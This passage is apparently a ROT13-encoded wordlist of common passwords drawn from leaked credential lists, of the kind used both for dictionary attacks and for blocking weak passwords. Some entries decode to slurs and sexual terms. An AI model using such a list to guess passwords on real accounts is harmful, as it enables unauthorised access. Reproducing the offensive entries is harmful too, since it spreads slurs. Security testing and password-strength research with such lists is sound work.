,zhecul1,gehfgab,02061972,yrvanq,zlanzrvf,fcbbtr,whcvgre1,ulhaqnv,sebfpu,whaxznvy,nonpno,zneoyrf,32167,pnfvb,fhafuvar1,jnlar1,ybatunve,pnfgre,favpxre,02101973,tnaavony,fxvaurnq,unafby,tngfol,frtoyhr2,zbagrpne,cyngb,thzol,xnobbz,znggl,obfpb1,888999,wnmml,cnagre,wrfhf123,puneyvr2,tvhyvn,pnaqlnff,frk69,genivf1,snezobl,fcrpvny1,02041973,yrgfqbvg,cnffjbeq01,nyyvfba1,nopqrst1,abgerqnz,vyvxrvg,789654123,yvoregl1,ehttre,hcgbja,nypngenm,123456j,nvezna,007obaq,aninwb,xrabov,greevre,fgnlbhg,tevfun,senaxvr1,syhss,1dnmmnd1,1234561,ivetvavr,1234568,gnatb1,jreqan,bpgbchf,svggre,qspoxops,oynpxyno,115599,zbagebfr,nyyra1,fhcreabin,serqrevx,vybirchffl,whfgvpr1,enqrba,cynlobl2,oyhoore,fyvire,fjbbfu,zbgbpebf,ybpxqbja,crneyf,gurorne,vfgurzna,cvargerr,ovvg,1234erjd,ehfglqbt,gnzcnonl,gvggf,onolpnxr,wrubinu,inzcver1,fgernzvat,pbyyvr,pnzvy,svqryvgl,pnyiva1,fgvgpu,tngvg,erfgneg,chccl1,ohqtvr,tehag,pncvgnyf,uvxvat,qernzpnf,mbeeb1,321678,evssenss,znxnxn,cynlzngr,ancnyz,ebyyva,nzfgry,mkpio123,fnznagu,ehzoyr,shpxzr69,wvzzlf,951357,cvmmnzna,1234567899,genynyn,qrycvreb,nyrkv,lnzngb,vgvfzr,1zvyyvba,isaqgd,xnuyhn,ybaqb,jbaqreobl,pneebgf,gnmm,engobl,estrpas,02081973,avpb,shwvgfh,ghwues,fretorfg,oybool,02051970,fbavp1,1357911,fzveabi,ivqrb1,cnaurnq,ohpxl,02031974,44332211,qhssre,pnfuzbarl,yrsg4qrnq,ontchff,fnyzna,01011972,gvgshpx,66613666,ratynaq1,znyvfu,qerfqra,yrznaf,qnevan,mnccre,123456nf,123456ddd,zrg2002,02041972,erqfgne,oyhr23,1234509876,cnwreb,obblnu,cyrnfr1,grgfhb,frzcre,svaqre,unahzna,fhayvtug,123456a,02061971,geroyr,phcbv,cnffjbeq99,qvzvgev,3vc76x2,cbcpbea1,yby12345,fgryyne,alzcub,funex1,xrvgu1,fnfxvn,ovtgehpx,eribyhgv,enzob1,nfq222,srrytbbq,cung,tbtngbef,ovfznex,pbyn,chpx,sheonyy,oheabhg,fybavx,objgvr,zbzzl1,vprphor,snovraa,zbhfre,cncnznzn,ebyrk,tvnagf1,oyhr11,gebbcre1,zbzqnq,vxyb,zbegra,euhoneo,tnergu,123456q,oyvgm,pnanqn1,e2q2,oerfg,gvtrepng,hfznevar,yvyovg,oraal1,nmenry,yrobjfxv,12345e,znqntnfxne,ortrzbg,ybirezna,qentbaonyym,vgnyvnab,znmqn3,anhtugl1,bavbaf,qvire1,plenab,pncpbz,nfqst123,sbeyvsr,svfurezna,jrner138,erdhvrz,zhsnfn,nycun123,cvrepvat,uryynf,noenpnqnoen,qhpxzna,pnenpnf,znpvagbf,02011971,wbeqna2,perfprag,sqhrpa,ubtgvrq,rngzrabj,enzwrg,18121812,xvpxfnff,junggur,qvfphf,esusigxzes,ehshf1,fdqjsr,znagyr,irtvggb,gerx,qna123,cnynqva1,ehqrobl,yvyvln,yhapuobk,evirefvq,npnchypb,yvoreb,qafnqz,znvfba,gbbzhpu,obborne,urzybpx,frkgbl,chtfyrl,zvfvrx,ngubzr,zvthr,nygbvqf,znepva,123450,euspsqojs,wrgre2,euvabf,ewuwxz,zrephel1,ebanyqvaub,funzcbb,znxnlyn,xnzvyyn,znfgreongvat,graarffr,ubytre,wbua1,zngpuobk,uberf,cbcgneg,cneynzrag,tbbqlrne,nfqstu1,02081970,uneqjbbq,nynva,rerpgvba,uslgaeo,uvtuyvsr,vzcynagf,orawnzv,qvccre,wrrcre,oraqbire,fhcrefbavp,onolorne,ynfrewrg,tbgraxf,onzn,angrqbtt,nby123,cbxrzb,enoovg1,enqhtn,fbcenabf,pnfusybj,zraguby,cunenb,unpxvat,334455,tuwpaoaraes,yvmml,zhssva1,cbbxl,cravf1,sylre,tenzzn,qvcfrg,orppn,verynaq1,qvnan1,qbawhna,cbat,mvttl1,nygrertb,fvzcyr1,poe900,ybttre,111555,pynhqvn1,pnagban7,zngvffr,ywkglzes,ivpgbev,uneyr,znznf,rapber,znatbf,vprzna1,qvnzba,nyrkkk,gvnzng,5000,qrfxgbc,znsvn,fzhes,cevaprfn,fubwbh,oyhroree,jryxbz,znkvzxn,123890,123d123,gnzzl1,obozneyrl,pyvcf,qrzba666,vfznvy,grezvgr,ynfre1,zvffvr,nygnve,qbaan1,onhunhf,gevavgeba,zbtjnv,sylref88,whavcre,abxvn5800,obebqn,wvatyrf,djrenfqsmkpi,funxhe,777666,yrtbf,znyyengf,1dnmkfj,tbyqrarlr,gnzreyna,whyvn1,onpxobar,fcyrra,49ref,funql,qnexbar,zrqvp1,whfgv,tvttyr,pybhql,nvfna,qbhpur,cnexbhe,oyhrwnl,uhfxref1,erqjvar,1dj23re4,fngpuzb,1231234,avaronyy,fgrjneg1,onyyfnpx,ceborf,xnccn,nzvtn,syvccre1,qbegzhaq,963258,gevtha,1237895,ubzrcntr,oyvaxl,fperjl,tvmmzb,oryxva,purzvfg,pbbyunaq,punpuv,oenirf1,gurorfg,terrqvftbbq,ceb100,onanan1,101091z,123456t,jbaqresh,onersrrg,8vapurf,1111dddd,xppuvrsf,djrnfqmkp123,zrgny1,wraavsre1,kvna,nfqnfq123,cbyyhk,purreyrnref,sehvgl,zhfgnat5,gheobf,fubccre,cubgba,rfcnan,uvyyovyy,blfgre,znpnebav,tvtnolgr,wrfcre,zbgbja,ghkrqb,ohfgre12,gevcyrk,plpybarf,rfgeryy,zbegvf,ubyyn,456987,svqqyr,fnccuvp,whenffvp,gurornfg,tuwpawd,onhen,fcbpx1,zrgnyyvpn1,xnenbxr,arzenp58,ybir1234,02031970,syiolopausawu,sevforr,qvin,nwnk,srnguref,sybjre1,fbppre11,nyyqnl,zvreqn,crney1,nzngher,znenhqre,333555,erqurnqf,jbznaf,rtbexn,tbqoyrff,159263,avzvgm,nnnn1111,fnfuxn,znqpbj,fbppr,terljbys,onobba,cvzcqnqql,123456789e,erybnqrq,ynapvn,esuslysv,qvpxre,cynpvq,tevznpr,22446688,byrzvff,juberf,phyvanel,jnaanor,znkv,1234567nn,nzryvr,evyrl1,genzcyr,cunagbz1,onorehgu,oenzoyr,nfqsdjre,ivqrf,4lbh,nop123456,gnvpuv,nmgaz,fzbgure,bhgfvqre,unxe,oynpxunjx,ovtoynpx,tveyvr,fcbbx,inyrevln,tvnayhpn,serrqb,1d2d3d4d,unaqont,yninynzc,phzz,cregvanag,junghc,abxvn123,erqyvtug,cngevx,111nnn,cbccl1,qslgkes,nivngbe,fjrrcf,xevfgva1,plcure,ryjnl,lvalnat,npprff1,cbbcurnq,ghpfba,abyrf1,zbagrerl,jngresny,qnax,qbhtny,918273,fhrqr,zvaarfbg,yrtzna,ohxbjfxv,tnawn,znzzbgu,evireeng,nffjvcr,qnerqriv,yvna,nevmban1,xnzvxnqmr,nyrk1234,fzvyr1,natry2,55otngrf,oryyntvb,0001,jnaeygj,fgvyrggb,yvcgba,nefran,ovbunmneq,ooxvat,punccl,grgevf,nf123456,qneguinq,yvyjnlar,abcnffjbeq,7412369,123456789987654321,angpurm,tyvggre,14785236,zlgvzr,ehovpba,zbgb,clba,jnmmhc,goveq,funar1,avtugbjy,trgbss,orpxunz7,gehroyhr,ubgtvey,arirezva,qrnguabgr,13131,gnssl,ovtny,pbcraunt,ncevpbg,tnyynevrf,qgxwpotgy,gbgbeb,baylbar,pvivpfv,wrffr1,onol123,fvreen1,srfghf,nonphf,fvpxobl,svfugnax,shathf,puneyr,tbysceb,grrafrk,znevb66,frnfvqr,nyrxfrv,ebfrjbbq,oynpxoreel,1020304050,orqynz,fpuhzv,qrreuhag,pbagbhe,qnexrys,fheirlbe,qrygnf,cvgpuref,741258963,qvcfgvpx,shaal1,yvmmneq,112233445566,whcvgre2,fbsggnvy,gvgzna,terrazna,m1k2p3i4o5,fznegnff,12345677,abgabj,zljbeyq,anfpne1,purjonpp,abfsrengh,qbjauvyy,qnyynf22,xhna,oynmref,junyrf,fbyqng,penivat,cbjrezna,lspagls,ubgengf,psiprlh,djrnfqmk,cevaprff1,sryvar,ddjjrr,puvgbja,1234dnm,znfgrezvaq,114477,qvatong,pner1839,fgnaqol,xvfzrg,ngervqrf,qbtzrng,vpnehf,zbaxrlobl,nyrk1,zbhfrf,avprgvgf,frnygrnz,pubccre1,pevfcl,jvagre99,eecnff1,zlcbea,zlfcnpr1,pbenmb,gbcbyvab,nff123,ynjzna,zhssl,betl,1ybir,cnffbeq,ubblnu,rxzmls,cergmry,nzbaen,arfgyr,01011950,wvzornz,uncclzna,m12345,fgbarjny,uryvbf,znahavgrq,unepber,qvpx1,tnlzra,2ubg4h,yvtug1,djregl13,xnxnfuv,cwxwaw,nypngry,gnlyb,nyynu,ohqqlqbt,ygxznol,zbatb,oybaqf,fgneg123,nhqvn6,123456i,pvivyjne,oryynpb,ghegyrf,zhfgna,qrnqfcva,nnn123,slawves,yhpxl123,gbegbvfr,nzbe,fhzzr,jngrefxv,mhyh,qent0a,qgklwpaz,tvmzbf,fgevsr,vagrenpvny,chfll,tbbfr1,orne1,rdhvabk,zngev,wnthne1,gbolqbt,fnzzlf,anpubf,genxgbe,oelna1,zbetbgu,444555,qnfnav,zvnzv1,znfuxn,kkkkkk1,bjantr,avtugjva,ubgyvcf,cnffznfg,pbby123,fxbyxb,ryqvnoyb,znah,1357908642,fperjlbh,onqnovat,sbercynl,ulqeb,xhoevpx,frqhpgvir,qrzba1,pbzrba,tnyvyrb,nynqqva,zrgbb,unccvarf,902100,zvmhab,pnqql,ovmmner,tveyf1,erqbar,buzltbq,fnoyr,obabibk,tveyvrf,unzcre,bchf,tvmzbqb1,nnnooo,cvmmnuhg,999888,ebpxl2,nagba1,xvxvzben,crnirl,bprybg,n1n2n3n4,2jfk3rqp,wnpxvr1,fbynpr,fcebpxrg,tnynel,puhpx1,ibyib1,fuhevx,cbbc123,ybphghf,iventb,jqgawkge,grdhvre,ovfrkhny,qbbqyrf,znxrvgfb,svful,789632145,abguvat1,svfupnxr,fragel,yvoregnq,bnxgerr,svirfgne,nqvqnf1,irtvggn,zvffvffv,fcvssl,pnezr,arhgeba,inagntr,ntnffv,obaref,123456789i,uvyygbc,gnvcna,oneentr,xraargu1,svfgre,znegvna,jvyyrz,ysloxs,oyhrfgne,zbbazna,agxgqocwu,cncrevab,ovxref,qnssl,orawv,dhnxr,qentbasyl,fhpxpbpx,qnavyxn,yncbpuxn,oryvarn,pnylcfb,nffuby,pnzreb1,noenknf,zvxr1234,jbznz,d1d2d3d4d5,lbhxabj,znkcbjre,cvp'f,nhqv80,fbaben,enlzbaq1,gvpxyre,gnqcbyr,orynve,penmlzna,svanysnagnfl,999000,wbangun,cnvfyrl,xvffzlnf,zbetnan,zbafgr,znagen,fchax,zntvp123,wbarfl,znex1,nyrffnaq,741258,onqqrfg,tuoqgaeseygxs,mkppkm,gvpgnp,nhthfgva,enpref,7tebhg,sbksver,99762000,bcravg,angunavr,1m2k3p4i5o,frnqbt,tnatonatrq,ybirungr,ubaqnpoe,unecbba,znzbpuxn,svfurezn,ovfzvyyn,ybphfg,jnyyl1,fcvqrezna1,fnsseba,hgwuhod,123456987,20fcnaxf,fnsrjnl,cvffre,oqslwq,xevfgra1,ovtqvpx1,zntragn,isuhwvs,nasvfn,sevqnl13,dnm123jfk,0987654321d,glenag,thna,zrttvr,xbagby,aheyna,nlnanzv,ebpxrg1,lnebfyni,jrofby76,zhgyrl,uhtbobff,jrofbyhgvbaf,rycnfb,tntneva,onqoblf,frcuvebg,918273645,arjhfre,dvna,rqpesi,obbtre1,852258,ybpxbhg,gvzbkn94,znmqn323,sverqbt,fbxbybin,fxlqvire,wrfhf777,1234567890m,fbhysyl,pnanel,znyvaxn,thvyyrez,ubbxref,qbtsneg,fhesre1,bfcerl,vaqvn123,euwxoe,fgbccrqol,abxvn5530,123456789b,oyhr1,jregre,qviref,3000,123456s,nycvan,pnyv,jubxabjf,tbqfcrrq,986532,sberfxva,shmml1,urllbh,qvqvre,fyncahgf,serfab,ebfrohq1,fnaqzna1,ornef1,oynqr1,ubarloha,dhrra1,onebaa,cnxvfgn,cuvyvcc,9111961,gbcfrperg,favcre1,214365,fyvccre,yrgfshpx,cvccra33,tbqnjtf,zbhfrl,dj123456,fpebghz,ybirvf,yvtugubh,oc2002,anapl123,wrsserl1,fhfvrd,ohqql2,enycuvr,gebhg1,jvyyv,nagbabi,fyhggrl,eruojs,znegl1,qnevna,ybfnatryrf,yrgzr1a,12345q,chfffl,tbqvin,raqre,tbysahg,yrbavqnf,n1o2p3q4r5,chssre,trareny1,jvmmneq,yruwkes,enpre1,ovtohpxf,pbby12,ohqqlf,mvatre,rfcevg,iovraes,wbfrc,gvpxyvat,sebttvr,987654321n,895623,qnqqlf,pehzof,thppv,zvxxry,bcvngr,genpl1,puevfgbcur,pnzr11,777555,crgebivpu,uhzoht,qveglqbt,nyyfgngr,ubengvb,jnpugjbbeq,perrcref,fdhvegf,ebgnel,ovtq,trbetvn1,shwvsvyz,2fjrrg,qnfun,lbexvr,fyvzwvz,jvppna,xramvr,flfgrz1,fxhax,o12345,trgvg,cbzzrf,qnerqrivy,fhtnef,ohpxre,cvfgba,yvbaurneg,1ovgpu,515051,pngsvtug,erpba,vprpbyq,snagbz,ibqnsbar,xbagnxg,obevf1,ispagu,pnavar,01011961,inyyrljn,snenba,puvpxrajvat101,dd123456,yvirjver,yviryvsr,ebbfgref,wrrcref,vyln1234,pbbpuvr,cniyvx,qrjnyg,qsuqsus,nepuvgrp,oynpxbcf,1dnm2jfk3rqp4esi,euspwas,jfkrqp,grnfre,froben,25252,euvab1,naxnen,fjvsgl,qrpvzny,erqyrt,funaab,arezny,pnaqvrf,fzveabin,qentba01,cubgb1,enargxv,n1f2q3s4t5,nkvb,jregmh,znhevmvb,6hyqi8,mkpinfqs,chaxnff,sybjr,tenljbys,crqqyre,3ewf1yn7dr,zcrtf,frnjbys,ynqlobl,cvnabf,cvttvrf,ivkra,nyrkhf,becurhf,tqgeso,m123456,znptlire,uhtrgvgf,enycu1,syngurnq,znhevpv,znvyeh,tbbsonyy,avffna1,avxba,fgbcvg,bqva,ovt1,fzbbpu,erobbg,snzvy,ohyyvg,nagubal7,treuneq,zrgubf,124038,zberan,rntyr2,wrffvpn2,mroenf,trgybfg,tslagus,123581321,fnenwrib,vaqba,pbzrgf,gngwnan,estoawves,wblfgvpx,ongzna12,123456p,fnoer,orrezr,ivpgbel1,xvggvrf,1475369,onqobl1,obbobb1,pbzpnfg,fynin,fdhvq,fnkbcuba,yvbaurne,dnljfk,ohfgyr,anfgran,ebnqjnl,ybnqre,uvyyfvqr,fgneyvtug,24681012,avttref,npprff99,onmbbxn,zbyyl123,oynpxvpr,onaqv,pbpnpby,asusesl,gvzhe,zhfpuv,ubefr1,dhnag4307f,fdhregvat,bfpnef,zltveyf,synfuzna,gnatreva,tbbsl1,c0b9v8,ubhfrjvsrf,arjarff,zbaxrl69,rfpbecvb,cnffjbeq11,uvccb,jnepensg3,dnmkfj123,dcnymz,evoovg,tuoqgaqpgi,obtbgn,fgne123,258000,yvapbya1,ovtwvz,ynpbfgr,sverfgbez,yrtraqn,vaqnva,yhqnpevf,zvynzore,1009,rinatryv,yrgzrfrr,n111111,ubbgref1,ovterq1,funxre,uhfxl,n4grpu,pasxegu,netlyr,ewuwqs,angnun,0b9v8h7l,tvofba1,fbbaref1,tyraqnyr,nepurel,ubbpuvr,fgbbtr,nnnnnn1,fpbecvbaf,fpubby1,irtnf1,encvre,zvxr23,onffbba,tebhcq2013,znpnpb,onxre1,ynovn,serrjvyy,fnagvnt,fvyirenqb,ohgpu1,isyshspesu,zbavpn1,ehteng,pbeaubyr,nrebfzvg,ovbavpyr,tstsisis,qnavry12,ivetb,sznyr,snibevgr2,qrgebvg1,cbxrl,fuerqqre,onttvrf,jrqarfqn,pbfzb1,zvzbfn,fcneunjx,sverunjx,ebznevb,911gheob,shagvzrf,suagies,arkhf6,159753456,gvzbgul1,onwvatna,greel1,serapuvr,envqra,1zhfgnat,onorzntarg,74123698,anqrwqn,gehssyrf,encgher,qbhtynf1,ynzobetuvav,zbgbpebff,ewpiwp,748596,fxrrgre1,qnagr1,natry666,gryrpbz,pnefgra,cvrgeb,ozj318,nfgeb1,pnecrqvrz,fnzve,benat,uryvhz,fpvebppb,shmmonyy,ehfuzber,erorym,ubgfche,ynpevzbfn,purilf10,znqbaan1,qbzravpb,lsasves,wnpuva,furyol1,oybxr,qnjtf,qhauvyy,ngynagn1,freivpr1,zvxnqb,qrivyzna,natryvg,ermabe,rhcubevn,yrfonva,purpxzng,oebjaqbt,cuernx,oynmr1,penfu1,snevqn,zhggre,yhpxlzr,ubefrzra,itvey,wrqvxavt,nfqnf,prfner,nyyavtug,ebpxrl,fgneyvgr,gehpx1,cnffsna,pybfr-hc,fnzhr,pnmmb,jevaxyrf,ubzryl,rngzr1,frkcbg,fancfubg,qvzn1995,nfguzn,gurgehgu,qhpxl,oyraqre,cevlnaxn,tnhpub,qhgpuzna,fvmmyr,xnxnebg,651550,cnffpbqr,whfgvaovrore,666333,rybqvr,fnawnl,110442,nyrk01,ybghf1,2300zw,ynxfuzv,mbbzre,dhnxr3,12349876,grncbg,12345687,enznqn,craaljvf,fgevcre,cvybg1,puvatba,bcgvzn,ahqvgl,rguna1,rhpyvq,orryvar,yblbyn,ovthaf,mnd12345,oenib1,qvfarl1,ohssn,nffzhapu,ivivq,6661313,jryyvatg,ndjmfk,znqnyn11,9874123,fvtzne,cvpgrer,gvcgbc,orgglobbc,qvareb,gnuvgv,tertbel1,ovbavp,fcrrq1,shone1,yrkhf1,qravf1,unjgubea,fnkzna,fhagmh,oreauneq,qbzvavxn,pnzneb1,uhagre12,onyobn,ozj2002,frivyyr,qvnoyb1,isuolwkes,1234nop,pneyvat,ybpxreebbz,chanav,qnegu,oneba1,inarff,1cnffjbeq,yvovqb,cvpure,232425,xnenzon,shgla007,qnlqernz,11001001,qentba123,sevraqf1,obccre,ebpxl123,pubbpu,nffybire,fuvzzre,evqqyre,bcrazr,ghtobng,frkl123,zvqbev,thyanen,puevfgb,fjngpu,ynxre,bssebnq,chqqyrf,unpxref,znaaurvz,znantre1,ubefrzna,ebzna1,qnapre1,xbzchgre,cvpghref,abxvn5130,rwnphyngvba,yvbarff,123456l,rivybar,anfgraxn,chfubx,wnivr,yvyzna,3141592,zwbyave,gbhybhfr,chffl2,ovtjbez,fzbxr420,shyyonpx,rkgrafn,qernzpnfg,oryvmr,qryobl,jvyyvr1,pnfnoynapn,pflwkge,evpxl1,obatuvg,fnyingbe,onfure,chfflybire,ebfvr1,963258741,ivivgeba,pboen427,zrbayl,nezntrqqba,zlsevraq,mneqbm,djrqfnmkp,xenxra,smnccn,fgnesbk,333999,vyyzngvp,pncbrven,jrravr,enzmrf,serrqbz2,gbnfgl,chcxva,fuvavtnzv,suishgywl,abpghear,puhepuvy,guhzoavyf,gnvytngr,arjbeqre,frklznzn,tbnezl,prerohf,zvpuryyr1,iovslm,fhesfhc,rneguyva,qnohyyf,onfxrgony,nyvtngbe,zbwbwbwb,fnvonon,jrypbzr2,jvsrf,jqgawe,12345j,fynfure,cncnorne,greena,sbbgzna,ubpxr,153759,grknaf,gbz123,fstvnagf,ovyynobat,nnffqq,zbabyvgu,kkk777,y3gz31a,gvpxgbpx,arjbar,uryyab,wncnarrf,pbagbegvbavfg,nqzva123,fpbhg1,nynonzn1,qvik1,ebpuneq,ceving,enqne1,ovtqnq,supglod,gbeghtn,pvgehf,ninagv,snagnfl1,jbbqfgbpx,f12345,sverzna1,rzonyzre,jbbqjbex,obamnv,xbalbe,arjfgneg,wvttn,cnabenzn,tbngf,fzvgul,ehtengf,ubgznzn,qnrqnyhf,abafgbc,sehvgong,yvfrabx,dhnxre,ivbyngbe,12345123,zl3fbaf,pnwha,senttyr,tnlobl,byqsneg,ihyin,xavpxreyrff,betnfzf,haqregbj,ovaxl,yvgyr,xspawkes,znfgheongvba,ohaavr,nyrkvf1,cynaare,genafrkhny,fcnegl,yrrybb,zbavrf,sbmmvr,fgvatre1,ynaqebir,nanxbaqn,fpbbovr,lnznun1,uragv,fgne12,esuyolsx,orlbapr,pngsbbq,pwlgkes,mrnybgf,fgeng,sbeqgehp,nepunatry,fvyiv,fngvin,obbtref,zvyrf1,ovtwbr,ghyvc,crgvgr,terragrn,fuvggre,wbaobl,ibygeba,zbegvpvn,rinarfprapr,3rqp4esi,ybatfubg,jvaqbjf1,fretr,nnoopp,fgneohpxf,fvashy,qeljnyy,ceryhqr1,jjj123,pnzry1,ubzroerj,zneyvaf,123412,yrgzrvaa,qbzvav,fjnzcl,cybxvw,sbeqs350,jropnz,zvpuryr1,obyviv,27731828,jvatmreb,dnjfrqesgt,fuvawv,firevtr,wnfcre1,cvcre1,phzzre,vvlnzn,tbpngf,nzbhe,nysnebzr,whznawv,zvxr69,snagnfgv,1zbaxrl,j00g88,funja1,ybevra,1n2f3q4s5t,xbyrfb,zhecu,angnfpun,fhaxvfg,xraajbeg,rzvar,tevaqre,z12345,d1d2d3d4,purron,zbarl2,dnmjfkrqp1,qvnznagr,cebfgb,cqvqql,fgvaxl1,tnool1,yhpxlf,senapv,cbeabtencuvp,zbbpuvr,tsuwqwc,fnzqbt,rzcver1,pbzvpobbxqo,rzvyv,zbgqrcnffr,vcubar,oenirurneg,errfrf,arohyn,fnawbfr,ohoon2,xvpxsyvc,nepnatry,fhcreobj,cbefpur911,klmml,avttre1,qntboreg,qrivy1,nyngnz,zbaxrl2,oneonen1,12345i,iscsnses,nyrffvb,onorznta,nprzna,neenxvf,xnixnm,987789,wnfbaf,orefrex,fhoyvzr1,ebthr1,zlfcnpr,ohpxjurn,pflrxm,chffl4zr,irggr1,obbgf1,obvatb,neanhq,ohqyvgr,erqfgbez,cnenzber,orpxl1,vzgurzna,punatb,zneyrl1,zvyxljnl,666555,tvirzr,znunyb,yhk2000,yhpvna,cnqql,cenkvf,fuvznab,ovtcravf,perrcre,arjcebwrpg2004,enzzfgrv,w3dd4u7u2i,usywpaz,ynzopubc,nagubal2,ohtzna,tsuwxz12,qernzre1,fgbbtrf,plorefrk,qvnznag,pbjoblhc,znkvzhf1,fragen,615243,tbrgur,znaunggn,snfgpne,fryzre,1213141516,lsasvglzes,qraav,purjrl,lnaxrr1,ryrxgen,123456789c,gebhfref,svfusnpr,gbcfcva,bejryy,ibeban,fbqncbc,zbguresh,vovyygrf,sbenyy,xbbxvr,ebanyq1,onyebt,znkvzvyvna,zlcnffjb,fbaal1,mmkkpp,gxsxqt,zntbb,zqbtt,urryrq,tvgnen,yrfobf,znenwnqr,gvccl,zbebmbin,ragre123,yrforna,cbhaqrq,nfq456,svnyxn,fpneno,funecvr,fcnaxl1,tfgevat,fnpuva,12345nfq,cevaprgb,uryybury,hefvgrfhk,ovyybjf,1234xrxp,xbzong,pnfurj,qhenpryy,xfravln,frirabs9,xbfgvx,neguhe1,pbeirg07,eqsuaous,fbatbxh,gvorevna,arrqsbefcrrq,1djreg,qebcxvpx,xriva123,cnanpur,yvoen,n123456n,xwvsyz,isuafves,pagtsl,vnzpbby,anehg,ohssre,fx8beqvr,heynho,sveroynqr,oynaxrq,znevfuxn,trzvav1,nygrp,tbevyynm,puvrs1,eriviny47,vebazna1,fcnpr1,enzfgrva,qbbexabo,qrivyznlpel,arzrfvf1,fbfvfxn,craafgng,zbaqnl1,cvbare,furipuraxb,qrgrpgvi,rivyqrnq,oyrffrq1,nttvr,pbssrrf,gvpny,fpbggf,ohyyjvax,znefry,xelcgb,nqebpx,ewvgkes,nfzbqrhf,enchamry,guroblf,ubgqbtf,qrrcgueb,znkcnlar,irebavp,sllrves,bggre,purfgr,noorl1,gunabf,orqebpx,onegbx,tbbtyr1,kkkmmm,ebqrag,zbagrpneyb,ureanaqr,zvxnlyn,123456789y,oenirurn,12ybpxrq,yglzho,crtnfhf1,nzrgrhe,fnyglqbt,snvfny,zvysarj,zbzfhpx,riredhrf,lgatsuwxm,z0axrl,ohfvarffonor,pbbxv,phfgneq,123456no,yoiwkes,bhgynjf,753357,djregl78,hqnpun,vafvqre,purrf,shpxzruneq,fubgbxna,xngln,frnubefr,igyqgyz,ghegyr1,zvxr12,orrobc,urngur,riregba1,qnexarf,oneavr,eoprxm,nyvfure,gbbubg,gurqhxr,555222,erqqbt1,oerrml,ohyyqnjt,zbaxrlzna,onlyrr,ybfnatry,znfgrezv,ncbyyb1,nheryvr,mkpio12345,pnlraar,onfgrg,jfkmnd,trvopaoe,lryyb,shpzl69,erqjnyy,ynqloveq,ovgpuf,pppppp1,exgwtsaus,tuwqgues,dhrfg1,brqvchf,yvahf,vzcnynff,snegzna,12345x,sbxxre,159753n,bcgvcyrk,oooooo1,ernygbe,fyvcxab,fnagnpeh,ebjql,wryran,fzryyre,3984240,qqqqq1,frklzr,wnarg1,3698741,rngzr69,pnmmbar,gbqnl1,cbborne,vtangvhf,znfgre123,arjcnff1,urngure2,fabbcqbtt,oybaqvaxn,cnff12,ubarlqrj,shpxgung,890098890,ybirz,tbyqehfu,trpxb,ovxre1,yynzn,craqrwb,ninynapur,serzbag,fabjzna1,tnaqbys,pubjqre,1n2o3p4q5r,sylthl,zntnqna,1shpx,cvativa,abxvn5230,no1234,ybgune,ynfref,ovtahgf,erarr1,eblobl,fxlarg,12340987,1122334,qentenpr,ybiryl1,22334455,obbgre,12345612,pbeirgg,123456dd,pncvgny1,ivqrbrf,shagvx,jlirea,synatr,fnzzlqbt,uhyxfgre,13245768,abg4lbh,ibeyba,bzrtnerq,y58wxqwc!,svyvccb,123zhqne,fnznqnzf,crgehf,puevf12,puneyvr123,123456789123,vprgrn,fhaqreyn,nqevna1,123djrnf,xnmnabin,nfyna,zbaxrl123,sxglrves,tbbqfrk,123no,yogrfg,onanna,oyhrabfr,837519,nfq12345,jnssraff,jungrir,1n2n3n4n,genvyref,isuoves,ouopes,xynngh,ghex182,zbafbba,ornpuohz,fhaornz,fhpprf,pylqr1,ivxvat1,enjuvqr,ohooyrthz,cevap,znpxramv,urefurl1,222555,qvzn55,avttnm,znangrr,ndhvyn,narpuxn,cnzry,ohtfohaa,ybiry,frfgen,arjcbeg1,nygube,ubealzna,jnxrhc,mmm111,cuvful,preore,gbeerag,gurguvat,fbyavfuxb,onory,ohpxrlr1,crnah,rgurearg,haprapberq,onenxn,665544,puevf2,eo26qrgg,jvyyl1,pubccref,grknpb,ovttvey,123456o,naan2614,fhxror,pnenyub,pnyybsqhgl,eg6lgrer,wrfhf7,natry12,1zbarl,gvzrybeq,nyyoynpx,cniybin,ebznabi,grdhvreb,lvgobf,ybbxhc,ohyyf23,fabjsynxr,qvpxjrrq,onexf,yrire,vevfun,sverfgne,serq1234,tuwawaot,qnazna,tngvgb,orggl1,zvyubhfr,xopglwe,znfgreonvgvat,qryfby,cncvg,qbttlf,123698741,oqslwqs,vaivpghf,oybbqf,xnlyn1,lbheznzn,nccyr2,natrybx,ovtobl1,cbagvnp1,ireltbbq,lrfuhn,gjvaf2,cbea4zr,141516,enfgn69,wnzrf2,obffubt,pnaqlf,nqiraghe,fgevcr,qwxwym,qbxxra,nhfgva316,fxvaf,ubtjnegf,iouriou,anivtngb,qrfcrenqb,kkk666,parygla,infvyvl,unmzng,qnlgrx,rvtugony,serq1,sbhe20,74227422,snovn,nrebfzvgu,znahr,jvatpuha,obbubb,ubzoer,fnavgl72,tbngobl,shpxz,cnegvmna,nieben,hgnuwnmm,fhozneva,chfflrng,urvayrva,pbageby1,pbfgnevp,fznegl,puhna,gevcyrgf,fabjl,fansh,grnpure1,inatbtu,inaqny,rireterr,pbpuvfr,djregl99,clenzvq1,fnno900,favssre,dnm741,yroeba23,znex123,jbyivr,oynpxoryg,lbfuv,srrqre,wnarjnl,ahgryyn,shxvat,nffpbpx,qrrcnx,cbccvr,ovtfubj,ubhfrjvsr,tevyf,gbagb,plaguvn1,grzcgerff,venxyv,oryyr1,ehffryy1,znaqref,senax123,frnonff,tsbepr,fbatoveq,mvccl1,anhtug,oeraqn1,purjl1,ubgfuvg,gbcnm,43046721,tvesevraq,znevaxn,wnxrfgre,gungfzr,cynargn,snyfgnss,cngevmvn,erobea,evcgvqr,pureel1,fuhna,abtneq,puvab,bnfvf1,djnfmk12,tbbqyvsr,qnivf1,1911n1,uneelf,fuvgshpx,12345678900,ehffvna7,007700,ohyyf1,cbefur,qnavy,qbycuv,evire1,fnonxn,tbovterq,qrobenu1,ibyxfjntra,zvnzb,nyxnyvar,zhssqvir,1yrgzrva,sxoles,tbbqthl,unyyb1,aveina,bmmvr,pnaabaqn,pioulwqs,znezvgr,treznal1,wbroybj,enqvb1,ybir11,envaqebc,159852,wnpxb,arjqnl,sngurnq,ryivf123,pnfcr,pvgvonax,fcbegf1,qrhpr,obkgre,snxrcnff,tbyszna,fabjqbt,oveguqnl4,abazrzor,avxynf,cnefvsny,xenfbgn,gurfuvg,1235813,zntnaqn,avxvgn1,bzvpeba,pnffvr1,pbyhzob,ohvpx,fvtzn1,guvfgyr,onffva,evpxfgre,ncgrxn,fvraan,fxhyyf,zvnzbe,pbbytvey,tenivf,1dnmkp,ivetvav,uhagre2,nxnfun,ongzn,zbgbeplp,onzovab,grarevsr,sbeqs250,muhna,vybircbea,znexvmn,ubgonorf,orpbby,slaw